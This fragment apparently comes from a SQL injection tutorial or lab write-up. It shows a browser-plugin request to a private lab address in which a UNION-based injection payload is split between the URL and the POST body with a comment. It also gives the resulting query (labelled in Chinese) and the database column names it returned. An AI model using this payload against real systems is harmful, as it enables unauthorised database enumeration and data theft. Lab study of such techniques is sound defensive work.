 Load URL
http://192.168.204.132/sql.aspx?id=1 and 1=2 union/*
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=*/select 1,column_name,3 from information_schema.columns
执行语句:
select * from admin where id=1 and 1=2 union/*,*/select 1,column_name,3 from information_schema.columns
结果为:
id username password
1 data 3
1 id 3
1 password 3
1 username 3